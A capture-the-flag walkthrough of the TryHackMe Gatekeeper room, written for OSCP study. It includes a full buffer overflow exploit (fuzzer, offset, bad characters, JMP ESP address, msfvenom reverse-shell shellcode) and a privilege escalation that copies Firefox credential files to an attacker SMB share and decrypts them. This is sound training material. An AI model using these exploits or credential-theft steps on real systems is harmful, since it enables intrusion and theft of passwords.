
Introduction
I wrote this walkthrough to help me understand Buffer overflows better, in readiness for my OSCP exam. The room itself is Joe Helle’s (The Mayor) Gatekeeper. You can access it here
I will utilize Python and Mona modules for the buffer overflow as well as manual exploitation where possible (No Metasploit). Enough talk, lets get at it!
Scanning
We first run an extensive nmap scan against the target:
1
nmap -sCV -oN initial_scan <target_ip>
This will run a TCP scan on the target :
- sCV will execute both the default nmap scripts and add verbosity to the output. -oN will output the scan result in the normal format.
Enumeration
There are a number of ports open, Notably: 135, 139, 445, 3389 and 31337
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
root@kali:~/Desktop/thm/offsec/gatekeeper# nmap -sCV -oA initial_scan 10.10.126.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-13 07:13 EDT
Nmap scan report for 10.10.126.1
Host is up (0.17s latency).
Not shown: 990 closed ports
PORT      STATE SERVICE            VERSION
135/tcp   open  msrpc              Microsoft Windows RPC
139/tcp   open  netbios-ssn        Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds       Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open  ssl/ms-wbt-server?
|_ssl-date: 2020-10-13T11:16:20+00:00; -4s from scanner time.
31337/tcp open  Elite?
| fingerprint-strings:
|   FourOhFourRequest:
|     Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
|     Hello
|   GenericLines:
|     Hello
|     Hello
....
|   RTSPRequest:
|     Hello OPTIONS / RTSP/1.0
|     Hello
|   SIPOptions:
|     Hello OPTIONS sip:nm SIP/2.0
|     Hello Via: SIP/2.0/TCP nm;branch=foo
|     Hello From: <sip:nm@nm>;tag=root
|     Hello To: <sip:nm2@nm2>
....
|     Hello
|   SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_    Hello
49152/tcp open  msrpc              Microsoft Windows RPC
49153/tcp open  msrpc              Microsoft Windows RPC
49154/tcp open  msrpc              Microsoft Windows RPC
49160/tcp open  msrpc              Microsoft Windows RPC
49161/tcp open  msrpc              Microsoft Windows RPC
Ports 135, 139 and 445 , indicate SMB is running. We will enumerate this for any null shares, but first, lets check out port 31337, which seems to be running a custom application.
Enumerating Port 31337
We can interact with it using netcat.
1
nc <ip> 31337
We get :

We notice that we can send commands and the application will either echo it back, or reply with a custom response. We can try to send a bigger string of data, more than the application can handle and we immediately notice the application crashes, confirming a buffer overflow vulnerability.

From the above image, we notice the application does not respond when a large input is supplied.
SMB Enumeration
We can use smbclient to list shares as below:
1
smbclient -L <ip>
We see we can enumerate the shares below as a null user: 

The Users share looks interesting. We still use smbclient to access it anonymously. Once inside, we find another interesting share folder. Inside it, we get an application, ‘gatekeeper.exe’ which we transfer to our kali.
Buffer Overflow Exploitation
We transfer the exe to a Windows machine where we have Mona and Immunity Debugger installed, so we can play with it and find the right way to exploit it. For my case, I have installed Immunity Debugger on a Windows 7 machine, and added mona.py to the PyCommands folder under the Immunity Debugger installation path.
Once the environment is setup, we run Immunity Debugger as Administrator and then load/open the exe and run it. Ensure the Firewall allows access to external communications.
Equally, we set the Mona working folder with the following command :
1
!mona config -set workingfolder c:\mona\%p

From here, we follow the steps below to exploit the Buffer Overflow.
- Fuzz the application
- Determine the offset
- Find Bad Characters
- Find the Jump point
- Develop the exploit
- Run the exploit.
Fuzzing
We will utilize the Python Script below to send a series of “A” to the machine to replicate the earlier crash. Take a note at the buffer size where it crashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import socket, time, sys
#Enter your Windows IP
ip = "192.168.88.131"
#Enter Port
port =  31337
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
    buffer.append("A" * counter)
    counter += 100
for string in buffer:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.settimeout(timeout)
        connect = s.connect((ip, port))
        print("Fuzzing with %s bytes" % len(string))
        s.send(string + "\r\n")
        s.recv(1024)
        s.close()
    except:
        print("Could not connect to " + ip + ":" + str(port))
        sys.exit(0)
    time.sleep(1)
The script creates a TCP connection to the Windows 7 machine on the port 31337, with the application running inside immunity debugger, and then sends the character string, 100 bytes at a time, until it crashes.
On running, we see it crashes after 200 bytes have been sent.

Offset
The reason to finding the offset is so that we are able to control the EIP(Extended Instruction Pointer), which in essence tells the computer where to go next to execute a command. By controlling this value, we can tell the computer to execute our malicious code instead.
The final exploit code skeleton is shown below : You can read more about it on Tib3rius Github but basically, it sends a malicious payload to the vulnerable application, at the right offset and return address, to give us a shell on the host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import socket
#Change to your IP
ip = "x.x.x.x"
port = 31337
prefix = ""
offset = 0
overflow = "A" * offset
return_addr = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + return_addr + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(buffer + "\r\n")
    print("Done!")
except:
    print("Could not connect.")
To find the offset, we first generate a cyclic pattern with a load value of 200 and use it to crush the application.
1
msf-pattern_create -l 200
Then we use the random pattern created as the payload on the code above. Reload the application on Immunity and ensure it’s running before launching the script. It should crash the application again.

We then use Mona with the command below to get the offset, 146 in this case.
1
!mona findmsp -distance 200
Alternatively, you can use msf command below to get the same. For this, you will also need the EIP value from the crashed application:

1
msf-pattern_offset -l 200 -q 39654138

Which gives you the same value as Mona.
Finding Bad Characters
Next we find all bad characters which would otherwise make our shellcode not work. For this, we first create a new payload for our exploit script, consisting of all characters, except \x00 which is natively bad. The script below creates that.
1
2
3
4
5
6
from __future__ import print_function
Remove = "".split("\\x")
for x in range(1, 256):
    if "{:02x}".format(x) not in Remove:
        print("\\x" + "{:02x}".format(x), end='')
print()
Equally, we now put the correct offset to the exploit code and set our return address to ‘BBBB’ (for now), to help us confirm if we are still controlling the EIP. We reload the application on the debugger and run the script.

Note the value of ESP, we will use it shortly. EIP shows its BBBB (42424242) indicating we are properly controlling the EIP, since that is the value we set.
We then use Mona to generate its own set of all characters that it will use to compare. We exclude the \x00 bad char.
1
!mona bytearray -b "\x00"
 Not the bytearray.bin location
Then we run the command below to compare the bad characters from the baseline to the one in the crashed application.
1
!mona compare -f c:\mona\gatekeeper\bytearray.bin -a 015D19F8
The 015d19f8 is the ESP value we found above. Ensure you change it to yours The output of the command, shows an extra bad char, \x0a.

So we regenerate our payload, excluding the extra bad char. Our badchar code generator will now look like :
1
2
3
4
5
6
7
from __future__ import print_function
Remove = "\\x0a".split("\\x")
for x in range(1, 256):
    if "{:02x}".format(x) not in Remove:
        print("\\x" + "{:02x}".format(x), end='')
print()
We run it, copy the new payload to our exploit, reload the application on Immunity and run the exploit. Since we now have two bad characters excluded, we also regenerate Mona’s baseline characters to compare,
1
!mona bytearray -b "\x00\x0a"

and then rerun the comparison, replacing with the new ESP value.
1
!mona compare -f c:\mona\gatekeeper\bytearray.bin -a <new_address>
We get an Unmodified status, indicating we have captured and excluded all the bad characters.
Jump Point
The mona command below will find the Jump point. The application code will execute until it reaches the jmp esp point then it will jump to our shellcode. The jmp esp should not contain any badchars, and so we exclude them.
1
!mona jmp -r esp -cpb "\x00\x0a"

We use the first address : \x08\x04\x14\xc3 as our return address. However we will reverse the order (\xc3\x14\x04\x08), since the stack goes from the top of the memory to the bottom, thus we need to write the “data from low to high”
This diagram gives a better understanding :

We also add some padding to fill the buffer. (\x90)*32
Payload
Generate a reverse shell using msfvenom , omitting all the badchars as below:
1
msfvenom -p windows/shell_reverse_tcp LHOST=<ip> LPORT=<port> -b '\x00\x0a' EXITFUNC=thread -f python -v payload
Copy the output to the payload, the final exploit code should look like :
1
2
3
4
5
6
7
8
9
10
11
12
13
import socket
ip = "10.10.17.49" ///treplace with your ip from THM
port = 31337
prefix = ""
offset = 146
overflow = "A" * offset
return_add = "\xc3\x14\x04\x08"
padding = "\x90"*32
payload =  b""
payload += b"\xbe\x37\x70\xb2\x1e\xd9\xc9\xd9\x74\x24\xf4\x5f"
payload += b"\x33\xc9\xb1\x52\x83\xef\xfc\x31\x77\x0e\x03\x40"
....
<truncated>

Profit
start a netcat listener on the port you defined in the msfvenom shellcode generator, launch the exploit against the target system, to get shell access and collect the user flag.
Privilege Escalation
To grab the root user flag, we have to do privilege escalation. Running systeminfo, we see this is a Windows 7 machine, which as you can probably guess, has a plethora of possible vulnerabilities.
We can grab the systeminfo output and run it against Windows Exploit Suggestor to discver any kernel exploits.
1
python wes.py -d <database_file> -i <system_info_file>
However, we realize we cannot really do much since we cannot run powershell or run any .exe’s on the system.

I also checked the user natbat’s privileges and he doesn’t have any token impersonation privileges, meaning attacks such as token impersonation, won’t get anywhere.

To avoid rabbit holes I decided to rethink. Then I noticed Firefox shortcut on the user’s Desktop.
I did some Googling and realized if we had some files from Firefox, we can use Firefox Decrypt to get some credentials.
The files needed are : Read more login.json and key4.db where passwords are stored cert9.db which contains all security certificate settings
These files are stored under
%APPDATA%\Mozilla\Firefox\Profiles\
We move to that directory and prepare to copy the files. We can set up an smbserver on our Kali machine to achieve this.
1
smbserver.py share .

This will expose the current directory as a share.
We can see the files on our victim machine under the path:
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>
Copy the files to the Kali machine:
1
copy cert9.db \\10.9.167.154\share
Do the same for all the required files.
Next we clone the Firefox Decrypt tool and run it against the folder where we have the files downloaded. When asked for a master password, press enter to continue.
1
python firefox_decrypt/firefox_decrypt.py .
We see this gives us some credentials.

Pwning
We can then use smbexec (You can also try with psexec or wmiexec) to log into the server with the credentials provided.
1
smbexec.py '<user>:<password>@10.10.15.227'

Grab the root flag under the Desktop of the mayor user !
Lessons Learnt
During privilege escalation, avoid potential rabbit holes by doing a quick shortlist of what is required for an exploit to work. If one misses, ignore that path and try another.
I now understand why it’s probably safer to save your passwords using a password manager instead of the browser.